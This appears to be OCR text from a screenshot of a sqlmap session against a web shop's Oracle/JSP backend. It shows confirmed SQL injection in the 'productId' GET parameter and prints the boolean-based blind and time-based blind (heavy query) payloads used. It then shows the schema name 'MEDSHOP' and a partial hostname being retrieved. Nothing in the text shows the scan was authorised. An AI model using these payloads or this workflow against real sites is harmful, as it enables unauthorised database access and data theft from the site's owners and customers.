 ways use only valid parameter values so sqlmap could be able to run properly
[21:54:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: productId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: productId=250199' AND 6446=6446 AND 'FgFI'='FgFI&curPage=
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: productId=250199' AND 7060=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_U
SERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'PlhI'='PlhI&curPage=
---
[21:54:43] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:54:43] [INFO] fetching current database
[21:54:43] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:54:43] [INFO] retrieved:
[21:55:23] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
MEDSHOP
[21:56:14] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'MEDSHOP'
[21:56:14] [INFO] fetching server hostname
[21:56:14] [INFO] retrieved: WINDOWS-
hostname:    'WINDOWS-
[21:57:15] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 21:57:15